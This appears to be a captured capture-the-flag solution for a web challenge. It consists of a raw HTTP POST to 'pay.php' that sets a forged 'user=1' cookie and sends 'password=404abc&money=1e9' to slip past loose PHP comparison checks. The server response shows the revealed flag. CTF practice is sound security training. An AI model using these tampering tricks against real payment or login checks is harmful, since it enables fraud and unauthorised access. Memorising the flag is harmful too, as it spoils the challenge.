 1 POST /pay.php HTTP/1.1
2 Host: 36cd63f5-8394-4be8-a240-49e8efd6e6e1.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: user=1
9 Upgrade-Insecure-Requests: 1
10 Content-type:application/x-www-form-urlencoded
11 Content-Length: 25
12
13 password=404abc&money=1e9
</h2>
50 <p>
Flag need your 100000000 money
</p>
51 </header>
52 <section class="wrapper style5">
53 <div class="inner">
54
55 <h3>
attention
</h3>
56 <p>
If you want to buy the FLAG:</br>
57 You must be a student from CUIT!!!</br>
58 You must be answer the correct password!!!
59
60
61 </p>
62 <hr />
63 <p>
64 you are Cuiter</br>
Password Right!</br>
flag{ef717578-7c04-494e-8142-e5aff2b21cb3}
65 </br>
66 </p>
67
68 <hr />
69
70 </div>
71 </section>
72 </article>
73
74 <!-- Footer -->
75 <footer id="footer">